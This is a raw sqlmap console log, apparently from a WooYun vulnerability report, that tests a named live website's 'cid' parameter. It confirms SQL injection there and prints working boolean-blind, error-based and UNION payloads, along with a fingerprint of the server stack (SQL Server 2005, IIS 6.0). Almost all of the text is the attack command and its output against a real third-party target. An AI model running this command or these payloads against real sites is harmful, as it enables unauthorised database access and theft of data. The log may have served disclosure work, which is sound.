 C:\Python27\sqlmap>sqlmap.py -u "http://www.tjsoc.com/web/infor.aspx?cid=8" -p "
cid"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:17:28
[16:17:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:17:28] [INFO] testing connection to the target URL
[16:17:29] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=8 AND 3743=3743
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=8 AND 2391=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(107)+CH
AR(122)+CHAR(113)+(SELECT (CASE WHEN (2391=2391) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: cid=8 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(107)
+CHAR(122)+CHAR(113)+CHAR(78)+CHAR(80)+CHAR(69)+CHAR(112)+CHAR(70)+CHAR(74)+CHAR
(108)+CHAR(65)+CHAR(108)+CHAR(80)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(1
13),NULL--
---
[16:17:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org